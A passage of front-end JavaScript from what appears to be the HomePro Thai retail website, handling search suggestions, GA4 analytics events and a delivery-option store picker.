		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "M2Q2NGQ1NjczZjBmN2RkMjllZTA1NmE4YmIwOWVjZTI5NmRjM2MzOTI3OTVjMWQxYjczMTQ5NzhmZjYxMzA1NQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OTA1NGVlNjExNmFhMzJlMmRiYjBhMWEwZjI3OTE0YmZmMDc4Y2MwNjBiZDhiNjQ4Mzc4ZWQyNGUwNGQ5ODI0MA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'Zjk0YjJkMThjMTliYWI0MDJlZjUwOGZkMDhkMmYxMjIwZTEyZTdmZWE4ODRlYTQ4ZjEwNzU3MjdiZDU1MjBmZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MjkxNjA5NDFhNjVjMjhiMmUzMTZhYTZiZDFkZDUwMzk2ZTIzMTQzY2E4NThlMzRjNDdjYjNjMWIxM2I3NjRiNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YzQ1YzZiMTA2MTg1NGI3OGM4ZTliMTk5YTVhMDNmMjM3ZDNkOTc2Y2Q1YTJmZDljN2U5YmQ4NTkyMTFmOGJhMw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769953297684';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "MTk0MmFmYjc4ZTFhODRmZjBmMDg3ZTI1ZjdiZDIzYzY4ZGUzODE1ZWM5ZDUwYmMzMWMyM2Y4M2Y0M2QxYWZkZQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
